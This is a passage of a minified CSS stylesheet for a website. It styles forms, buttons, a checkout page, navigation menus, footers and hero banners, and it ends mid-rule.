input[type=checkbox]:before{clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);transform-origin:bottom left}form input[type=radio]{border-radius:50%}form input[type=radio]:before{border-radius:50%;transform-origin:center}form input::-webkit-inner-spin-button,form input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}form label{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form fieldset{border:0;display:flex;flex-wrap:wrap;margin:0;padding:0}form fieldset legend{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form .form__row--2-col{display:grid;gap:var(--spacing-xs) var(--spacing-md);grid-template-columns:1fr}@media(min-width:64em){form .form__row--2-col{grid-template-columns:repeat(2,1fr)}}form .form__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}form .form__required-asterisk{color:var(--form-label-helper-text-colour-error);margin-left:var(--spacing-xxxs)}form input:has(+.form__validation-message),form select:has(+.form__validation-message){border-color:var(--form-input-border-colour-error)}html[lang|=en] h1.c-page-title__heading{-webkit-hyphens:none;hyphens:none}.o-cell{margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.o-cell{margin-bottom:var(--spacing-md)}.o-columns--one>.o-cell{grid-column:3/11}.o-columns--one-alt-1>.o-cell{grid-column:4/9}.o-columns--one-alt-2>.o-cell{grid-column:1/13}.o-columns--two>.o-cell:first-child{grid-column:-65}.o-columns--two>.o-cell:nth-child(2){grid-column:-23}.o-columns--two-alt-1>.o-cell:first-child{grid-column:1/4}.o-columns--two-alt-1>.o-cell:nth-child(2){grid-column:4/13}.o-columns--two-alt-2>.o-cell:first-child{grid-column:1/5}.o-columns--two-alt-2>.o-cell:nth-child(2){grid-column:5/13}.o-columns{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:1.875rem}}.holy-container{--margin:1rem;--multiplier:calc(40rem - 100%);display:flex;flex-wrap:wrap;margin:calc(var(--margin)*-1)}.holy-container>*{flex-basis:calc(var(--multiplier)*999);flex-grow:1;margin:var(--margin);max-width:100%;min-width:calc(33% - var(--margin)*2)}.o-flex-grid{display:flex;flex-wrap:wrap;margin:-var(--spacing-lg)}.o-flex-grid--1-cols>*{flex:1 0 100%;max-width:calc(100% - var(--spacing-lg)*2)}.o-flex-grid--2-cols>*{flex:1 0 50%;max-width:calc(50% - var(--spacing-lg)*2)}.o-flex-grid--3-cols>*{flex:1 0 33%;max-width:calc(33% - var(--spacing-lg)*2)}.o-flex-grid--4-cols>*{flex:1 0 25%;max-width:calc(25% - var(--spacing-lg)*2)}.o-flex-grid--5-cols>*{flex:1 0 20%;max-width:calc(20% - var(--spacing-lg)*2)}.o-flex-grid--6-cols>*{flex:1 0 16%;max-width:calc(16% - var(--spacing-lg)*2)}.o-flex-grid--7-cols>*{flex:1 0 14%;max-width:calc(14% - var(--spacing-lg)*2)}.o-flex-grid--8-cols>*{flex:1 0 12.5%;max-width:calc(12.5% - var(--spacing-lg)*2)}.o-flex-grid--9-cols>*{flex:1 0 11%;max-width:calc(11% - var(--spacing-lg)*2)}.o-flex-grid--10-cols>*{flex:1 0 10%;max-width:calc(10% - var(--spacing-lg)*2)}.o-flex-grid--11-cols>*{flex:1 0 9%;max-width:calc(9% - var(--spacing-lg)*2)}.o-flex-grid--12-cols>*{flex:1 0 8%;max-width:calc(8% - var(--spacing-lg)*2)}.o-flex-grid>*{margin:var(--spacing-lg)}.o-flex-grid--gap-small{margin:-var(--spacing-sm)}.o-flex-grid--gap-small>*{margin:var(--spacing-sm)}.o-flex-grid--gap-x-small{margin:-var(--spacing-xs)}.o-flex-grid--gap-x-small>*{margin:var(--spacing-xs)}.o-sublayout{width:100%}.has-vertical-spacers .o-sublayout__content-area>:not(:last-child){margin-bottom:var(--spacing-lg)}.FormSubmitButton,.c-button{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-100);--spacing-block:var(--spacing-sm);--spacing-inline:var(--spacing-xs);align-items:center;align-self:stretch;background-color:var(--color-bg);border:1px solid;border-color:var(--color-border);border-radius:4px;color:var(--color-fg);cursor:pointer;display:inline-flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-block) var(--spacing-inline);transition:all .2s ease-in-out}.FormSubmitButton:disabled,.c-button:disabled,.c-button[aria-disabled=true],[aria-disabled=true].FormSubmitButton{cursor:not-allowed}.FormSubmitButton,.c-button--primary{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-200)}.FormSubmitButton:hover,.c-button--primary:hover{--color-bg:var(--color-brand-500)}.FormSubmitButton:focus,.c-button--primary:focus{--color-bg:var(--color-brand-500);--color-border:var(--color-brand-400)}.FormSubmitButton:disabled,.c-button--primary:disabled,.c-button--primary[aria-disabled=true],[aria-disabled=true].FormSubmitButton{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--secondary{--color-border:var(--button-colour-secondary-surface-default);--color-bg:var(--button-colour-secondary-surface-default);--color-fg:var(--color-brand-200)}.c-button--secondary:hover{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--button-colour-secondary-surface-hovered);--color-fg:var(--color-brand-400)}.c-button--secondary:focus{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--color-brand-100);--color-fg:var(--color-brand-400)}.c-button--secondary:disabled,.c-button--secondary[aria-disabled=true]{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--outline{--color-border:var(--color-fg);--color-bg:transparent;--color-fg:var(--color-fg)}.c-button--outline:hover{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-100)}.c-button--outline:focus{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-200)}.c-button--outline:disabled,.c-button--outline[aria-disabled=true]{--color-border:var(--color-grey-600);--color-fg:var(--color-grey-600)}.c-button--outline-grey{--color-border:var(--color-grey-600)}.c-button--ghost{--color-border:var(--color-white);--color-bg:var(--color-white);--color-fg:var(--button-colour-link-text-default)}.c-button--ghost:focus,.c-button--ghost:hover{--color-fg:var(--color-brand-100)}.c-button--large{--spacing-inline:var(--spacing-xs);--spacing-block:var(--spacing-xxs);font:var(--type-body-bold-lg)}@media(min-width:100em){.c-button--large{--spacing-inline:var(--spacing-sm);--spacing-block:var(--spacing-xs)}}.FormSubmitButton,.c-button--medium{--spacing-block:var(--spacing-xs);--spacing-inline:var(--spacing-xxs);font:var(--type-body-bold-md)}.c-button--small{--spacing-block:var(--spacing-xxxs);--spacing-inline:var(--spacing-xxs)}.c-button__icon{height:1rem;width:1rem;fill:currentcolor}.c-checkout__header{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__header{padding-block:var(--spacing-xxs)}}.c-checkout__inner-wrapper{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__inner-wrapper{align-items:flex-start;flex-direction:row}}.c-checkout__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-checkout__form-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}.FormStep,.c-checkout__form{display:flex;flex-direction:column;gap:var(--spacing-xs)}.c-checkout__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);text-align:right;width:100%}.c-checkout__consent-title,.c-checkout__form-title{border-bottom:1px solid var(--border-color-default);font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs)}.c-checkout__basket-summary{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__basket-summary{gap:var(--spacing-xxs);min-width:21.875rem;width:21.875rem}}.c-checkout__basket-summary-header{border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between}.c-checkout__basket-summary-title{font:var(--type-body-bold-sm)}.c-checkout__basket-summary-edit{color:var(--color-link-color-default);font:var(--type-link-sm)}.c-checkout__basket-item-title{font:var(--type-link-lg)}.c-checkout__basket-item-type{font:var(--type-link-sm)}.c-checkout__form-title-field{width:50%}@media(min-width:64em){.c-checkout__form-title-field{width:100%}}.c-checkout__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-xxs) 1.625rem}@media(min-width:37.5em){.c-checkout__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-checkout__consent-inner{-moz-column-gap:var(--spacing-md);column-gap:var(--spacing-md);display:flex;flex-direction:column;font:var(--type-body-sm);row-gap:1.5rem}@media(min-width:37.5em){.c-checkout__consent-inner{align-items:center;flex-direction:row}}.c-checkout__form-consent-description{font:var(--type-body-xs);margin-bottom:var(--spacing-xxs)}.c-checkout__form-actions{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__form-actions{flex-direction:row;justify-content:flex-end}}.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:100%}@media(min-width:64em){.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:-moz-fit-content;width:fit-content}}.Form__Title{font:var(--type-heading-2);margin-bottom:var(--spacing-md)}.Form__Description{border-bottom:1px solid var(--accordion-border-color-default);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}.Form__Element__Caption:has(+input[required]):after,.Form__Element__Caption:has(+select[required]):after,.Form__Element__Caption:has(+textarea[required]):after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.FormChoice.ValidationRequired .Form__Element__Caption:after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.Form__Element__ValidationError{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.FormStep{gap:var(--spacing-md)}.FormStep select{background-color:transparent}.FormStep select option{background-color:var(--color-surface-color-upper)}.FormSubmitButton{width:-moz-fit-content;width:fit-content}.Form__Element .FormTextbox,.Form__Element .Form__Select{gap:0}.FormTextbox--Textarea textarea{height:6.9375rem}.FormChoice{background:var(--color-surface-color-upper);border:1px solid var(--color-border-color-default);border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem;padding:var(--spacing-xxs)}.FormChoice fieldset{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.FormChoice fieldset>div{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.FormChoice .Form__Element__Caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0;margin-bottom:var(--spacing-xxs);padding:0;width:100%}.FormChoice .FormChoice__Input--Radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.FormChoice .FormChoice__Input--Radio:before{display:none}.FormChoice .FormChoice__Input--Radio:checked{border-color:var(--color-black)}.FormChoice .FormChoice__Input--Radio:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.FormChoice .FormChoice__Label{cursor:pointer;font:var(--type-body-sm);margin-bottom:var(--spacing-none)}.FormChoice .Form__Element__ValidationError{margin-top:0}.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-xs-max);margin-left:auto;margin-right:auto;max-width:var(--max-width);padding-inline:var(--gutters);transition:padding .3s ease-in-out;width:100%}@media(min-width:37.5em){.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-sm-max)}}@media(min-width:64em){.o-container{--gutters:var(--spacing-md);--max-width:var(--bp-md-max)}}@media(min-width:83.5em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-lg-max)}}@media(min-width:100em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-xl-max)}}.o-container--spacing-top{--spacing:var(--spacing-xs);margin-top:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-top{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-top{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-top{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-top{--spacing:var(--spacing-xl)}}.o-container--spacing-bottom{--spacing:var(--spacing-xs);margin-bottom:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-bottom{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-bottom{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-bottom{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-bottom{--spacing:var(--spacing-xl)}}.c-accessmenu{list-style:none;margin:0;padding:0}.c-accessmenu__link{display:block;height:1px;overflow:hidden;position:absolute;width:1px;clip:rect(1px,1px,1px,1px);background-color:var(--color-white);color:var(--color-black);text-decoration:none;text-transform:uppercase}.c-accessmenu__link:focus{display:block;height:auto;overflow:visible;padding:1rem 0;position:static;width:100%;clip:auto;outline:0;text-align:center}@media screen and (-ms-high-contrast:active){.c-accessmenu__link:focus{color:WindowText}}.c-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);padding:.125rem .5rem .125rem .25rem}.c-header{flex-direction:row;gap:var(--spacing-md);padding-block:var(--spacing-xs)}.c-header,.c-header__mast{align-items:center;display:flex}.c-header__mast{flex:1 0 auto;flex-direction:row;margin-bottom:auto}@media(min-width:37.5em){.c-header__mast{gap:24px}}@media(max-width:83.49em){.c-header__mast{width:100%}.c-header__nav{--header-height:6rem;background-color:var(--color-bg);flex-direction:column;height:calc(100vh - var(--header-height));left:0;opacity:0;position:absolute;right:0;top:var(--header-height);transition:opacity .3s ease-in;visibility:hidden;width:100%;z-index:3000}.c-header__nav.is-active{opacity:1;overflow-y:auto;visibility:visible}}@media(min-width:83.5em){.c-header__nav{display:flex;gap:var(--spacing-lg);justify-content:space-between;width:100%}}.c-header__logo{flex:1 0 auto}.c-header__additional-nav{display:flex;gap:var(--spacing-xs);margin-left:auto}@media(max-width:83.49em){.c-header__additional-nav{flex-direction:column-reverse;gap:0}}.c-header__icon-links{display:flex;gap:var(--spacing-xs)}.c-header-logo__image{pointer-events:none}.c-menu-toggle{background:transparent;border:0;color:var(--color-fg);cursor:pointer;height:2.5rem;margin:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 0;padding:0;width:2.5rem}@media(min-width:83.5em){.c-menu-toggle{display:none}}.c-menu-toggle__icon{height:2.5rem;width:2.5rem}.c-primary-navigation{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-primary-navigation{background-color:var(--color-bg);flex-direction:column;width:100%}}@media(min-width:83.5em){.c-primary-navigation{display:flex;gap:var(--spacing-lg)}}.c-primary-navigation__item{display:flex}@media(min-width:83.5em){.c-primary-navigation__item{align-items:center}}.c-primary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}.c-primary-navigation__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:63.99em){.c-primary-navigation__link{padding-inline:var(--spacing-xxs)}}@media(min-width:64em)and (max-width:83.49em){.c-primary-navigation__link{padding-inline:var(--spacing-sm)}}@media(max-width:83.49em){.c-primary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding-block:var(--spacing-md);width:100%}.c-primary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-primary-navigation__link{font:var(--type-menu-link-lg)}}@media(max-width:83.49em){.c-primary-navigation__icon{height:1.5rem;width:1.5rem}}@media(min-width:83.5em){.c-primary-navigation__icon{display:none}}@media(max-width:83.49em){.c-secondary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-secondary-navigation{background-color:var(--color-bg);border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);left:0;padding:var(--spacing-xs) 0;position:absolute;top:100%;width:100%;z-index:1}.c-secondary-navigation:not([hidden]){display:flex}.c-secondary-navigation:before{top:0}.c-secondary-navigation:after{bottom:0}.c-secondary-navigation__inner{align-items:center;flex-direction:row;margin:auto;max-width:var(--bp-xl-max);padding-inline:var(--spacing-lg);width:100vw}.c-secondary-navigation__inner:not([hidden]){display:flex}}.c-secondary-navigation__list{display:flex;list-style:none;padding:0 0 80px}@media(max-width:83.49em){.c-secondary-navigation__list{flex-direction:column}}@media(min-width:83.5em){.c-secondary-navigation__list{align-items:center;flex-direction:row;gap:var(--spacing-lg);padding:0;width:100%}}.c-secondary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-secondary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-secondary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-secondary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-secondary-navigation__link:hover{text-decoration:underline}.c-secondary-navigation__link svg{display:none}}.c-secondary-navigation__icon{height:1.5rem;width:1.5rem}.c-secondary-navigation__close{color:var(--color-fg)}@media(max-width:83.49em){.c-secondary-navigation__close{display:none}}@media(min-width:83.5em){.c-secondary-navigation__close{background:transparent;border:0;cursor:pointer;height:1.5rem;margin:var(--spacing-xxxs);padding:0;width:1.5rem}}.c-tertiary-navigation{background-color:var(--color-bg);width:100vw}@media(max-width:83.49em){.c-tertiary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-tertiary-navigation{left:0;position:absolute;top:100%;width:100%;z-index:1}.c-tertiary-navigation__inner{align-items:center;border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);flex-direction:row;margin:auto;width:100vw}.c-tertiary-navigation__inner:not([hidden]){display:flex}}.c-tertiary-navigation__list{list-style:none}@media(max-width:83.49em){.c-tertiary-navigation__list{display:flex;flex-direction:column;padding:0 0 80px;width:100%}.c-tertiary-navigation__list:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__list{align-items:center;background-color:var(--color-bg);display:grid;gap:var(--spacing-xs) var(--spacing-lg);grid-template-columns:1fr 1fr 1fr;margin:auto;max-width:var(--bp-xl-max);padding:var(--spacing-xs) 0;padding-left:var(--spacing-lg);padding-right:30%;width:100%}}.c-tertiary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-tertiary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-tertiary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-tertiary-navigation__link:hover{text-decoration:underline}.c-tertiary-navigation__link svg,.c-tertiary-navigation__link--button{display:none}}@media(max-width:83.49em){.c-tertiary-navigation__link--anchor{display:none}}.c-tertiary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-quaternary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-quaternary-navigation{display:none;left:0;position:absolute;top:100%;width:100%;z-index:1}}.c-quaternary-navigation__list{list-style:none}@media(max-width:83.49em){.c-quaternary-navigation__list{display:flex;flex-direction:column;padding:0;width:100%}}.c-quaternary-navigation__link{color:var(--color-fg)}@media(max-width:83.49em){.c-quaternary-navigation__link{align-items:center;border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}.c-quaternary-navigation__link:focus-visible{outline-offset:-6px}}.c-quaternary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-back-button{background:transparent;background:var(--color-grey-300);border:0;color:var(--color-navigation-primary-link-colour-default);cursor:pointer;display:flex;font:var(--type-menu-link-md);justify-content:center;padding:0;padding:var(--spacing-xs) var(--spacing-xxs);text-transform:uppercase;width:100%}.c-back-button:focus-visible{outline-offset:-6px}.c-back-button svg{left:var(--spacing-xxs);position:absolute}}@media(min-width:83.5em){.c-back-button{display:none}}.c-back-button__icon{height:1.5rem;width:1.5rem}.c-custom-links{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-custom-links{background-color:var(--color-bg);flex-direction:column;padding-bottom:5rem;width:100%}}@media(min-width:83.5em){.c-custom-links{display:flex;gap:var(--spacing-xs);padding-bottom:0}}.c-custom-links__item{display:flex}@media(min-width:83.5em){.c-custom-links__item{align-items:center}}.c-custom-links__link{color:var(--color-fg)}.c-custom-links__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-custom-links__link{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-custom-links__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-custom-links__link{font:var(--type-menu-link-lg)}}.c-header-actions{align-items:center;display:flex}@media(max-width:83.49em){.c-header-actions{flex-direction:column}}@media(min-width:83.5em){.c-header-actions{gap:var(--spacing-xs)}}.c-header-actions--mobile{align-items:center;display:flex}@media(min-width:37.5em){.c-header-actions--mobile{gap:var(--spacing-xxs)}}@media(min-width:83.5em){.c-header-actions--mobile{display:none}}.c-header-actions__button{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0;padding:var(--spacing-xxxs)}.c-header-actions__button:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-header-actions__button{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-header-actions__button:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-header-actions__button{height:2.5rem;width:2.5rem}.c-header-actions__button span{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.c-header-actions__button--desktop{display:none}@media(min-width:83.5em){.c-header-actions__button--desktop{display:block}}.c-header-actions__theme-toggle{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__theme-toggle{display:none}}.c-header-actions__country-picker{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__country-picker{display:none}}.c-header-actions__icon{height:1.5rem;width:1.5rem}.c-footer{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-block:var(--spacing-xs)}@media(min-width:64em){.c-footer{gap:var(--spacing-sm)}}.c-footer__top{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xs)}@media(min-width:64em){.c-footer__top{flex-direction:row;gap:var(--spacing-xs);justify-content:space-between}}.c-footer__middle{display:flex;flex-direction:column;gap:var(--spacing-xs)}@media(min-width:64em){.c-footer__middle{flex-direction:row;justify-content:space-between}}.c-footer__custom{display:flex;flex-direction:column;gap:var(--spacing-xs) var(--spacing-lg)}@media(min-width:64em){.c-footer__custom{flex-direction:row}}.c-footer__contact{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-footer__contact{align-items:flex-end}}.c-footer__bottom{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:64em){.c-footer__bottom{align-items:center;flex-direction:row;gap:var(--spacing-xs);padding-top:var(--spacing-xs)}}.c-link-list{display:flex;flex:1;flex-direction:column;gap:var(--spacing-xxs)}.c-link-list__heading{color:var(--color-fg);font:var(--type-link-lg)}.c-link-list__heading:where(a):hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-link-list__list{display:flex;flex-direction:column;gap:var(--spacing-xxs);list-style:none;margin:0;padding:0}@media(max-width:63.99em){.c-footer__top .c-link-list__list{display:none}}.c-link-list__link{color:var(--color-fg);font:var(--type-link-md)}.c-link-list__link:hover{text-decoration:underline}.c-social-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}.c-social-links__icon{height:2rem;margin:var(--spacing-xxxs);pointer-events:none;width:2rem}.c-footer-contact{color:var(--color-fg);font:var(--type-heading-5)}.c-footer-contact:hover{text-decoration:underline}.c-footer-logo__image{pointer-events:none}.c-hygiene-links{display:flex;flex-flow:row wrap;gap:var(--spacing-xxxs) var(--spacing-xxs);list-style:none;margin:0;padding:0}.c-hygiene-links__link{color:var(--color-fg);font:var(--type-body-sm)}.c-hygiene-links__link:hover{text-decoration:underline}.c-copyright{font:var(--type-body-sm)}@media(min-width:64em){.c-copyright{flex:0 0 auto;margin-left:auto}}.c-hero{align-items:flex-start;align-self:stretch;background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--spacing-md);position:relative;width:100%}.c-hero__picture{--scrollbar-width:100vw;aspect-ratio:5/4;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:37.5em){.c-hero__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-hero__picture{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-hero__picture{margin-left:unset;max-width:100%;width:100%}}.c-hero__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-hero__content{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-hero__title{font:var(--type-heading-4);text-align:center}@media(min-width:37.5em){.c-hero__title{font:var(--type-heading-3);text-align:left}}@media(min-width:64em){.c-hero__title{font:var(--type-heading-2);text-align:left}}@media(min-width:83.5em){.c-hero__title{font:var(--type-display-small);text-align:left}}.c-hero__text{font:var(--type-body-sm);text-align:center;text-wrap:balance}.c-hero__text p{margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-hero__text{text-align:left;text-wrap:wrap}}@media(min-width:64em){.c-hero__text{font:var(--type-body-md)}}.c-hero__actions{align-items:center;display:flex;flex-direction:column;gap:var(--spacing-xs);justify-content:center;width:100%}@media(min-width:37.5em){.c-hero__actions{flex-direction:row;justify-content:start}}.c-icon-block__grid{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-icon-block__grid{gap:var(--spacing-md)}}@media(min-width:100em){.c-icon-block__grid{gap:var(--spacing-xl)}}.c-icon-block__icon{align-items:center;display:flex;flex-basis:calc(50% - var(--spacing-xxs));flex-direction:column;flex-grow:1;gap:var(--spacing-xs);justify-content:space-between}@media(min-width:37.5em){.c-icon-block__icon{flex-basis:calc(33.3333% - var(--spacing-md))}}@media(min-width:64em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-md))}}@media(min-width:100em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-xl))}}.c-icon-block__icon-link{color:var(--color-fg);display:block;font:var(--type-link-sm);text-align:center}.c-icon-block__icon-link svg{max-height:5.25rem;width:100%;stroke:currentColor}@media(min-width:37.5em){.c-icon-block__icon-link svg{max-height:6.25rem}}.c-icon-block__icon-link:hover{text-decoration:underline}.c-icon-block__icon-link:focus{color:inherit}@media(min-width:37.5em){.c-icon-block__icon-link{font:var(--type-link-md)}}@media(min-width:83.5em){.c-icon-block__icon-link{font:var(--type-link-lg)}}.c-title-block{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:calc(var(--spacing-xxs) + var(--spacing-md));padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-title-block{align-items:center;flex-direction:column;gap:var(--spacing-xxxs)}}.c-title-block__title{color:var(--color-fg);display:inline;font:var(--type-heading-3)}@media(max-width:37.49em){.c-title-block__title{text-align:center}}.c-title-block__link{align-items:center;color:var(--color-fg);display:flex;font:var(--type-title-link);gap:var(--spacing-xxs);justify-content:space-between}.c-title-block__link:hover{color:var(--button-cta-link-hover)}.c-title-block__link:focus{color:inherit}.c-title-block__link-text{font:var(--type-title-link);pointer-events:none}.c-title-block__link-icon{display:block;height:1rem;pointer-events:none;width:1rem}.c-title-block__link-icon img{display:block;height:100%;width:100%}.c-feature-content{--gutter:var(--spacing-xs);--margin-desc:var(--spacing-xs);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-sm);background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--gutter)}@media(min-width:64em){.c-feature-content--img-left{--gutter:var(--spacing-lg);flex-direction:row}.c-feature-content--img-left .c-feature-content__content{width:18.75rem}.c-feature-content--img-right{--gutter:var(--spacing-lg);flex-direction:row-reverse}.c-feature-content--img-right .c-feature-content__content{width:18.75rem}}@media(min-width:83.5em){.c-feature-content--img-left .c-feature-content__content,.c-feature-content--img-right 